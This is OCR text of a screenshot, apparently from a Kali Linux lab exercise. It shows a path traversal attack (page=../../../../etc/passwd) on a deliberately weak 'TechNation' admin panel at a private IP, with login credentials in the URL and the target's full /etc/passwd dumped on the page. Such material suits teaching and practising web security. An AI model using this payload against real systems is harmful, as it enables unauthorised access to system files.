 TechNation
TechNation
http://10.0.2.10/Admin.php
New Tab
10.0.2.10/Admin.php?Email=danielg%40technation.com&Password=easy&page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TechNation News Reviews Deals Admin Panel
Welcome Daniel
Profile Write a post Site Admin
Welcome to the Admin Panel! Here you can Write Posts, and view your own profile! Change password to whatever you'd like! Are you the admin of the
website? if you are ,you could also load a new webpage!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:
/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-
helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin
/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:
/bin/false whoopsie:x:120:125::/nonexistent:/bin/false colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false spears:x:1000:1000:Spears,,,:/home
/spears:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin vboxadd:x:998:1::/var/run/vboxadd:/bin/false
mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false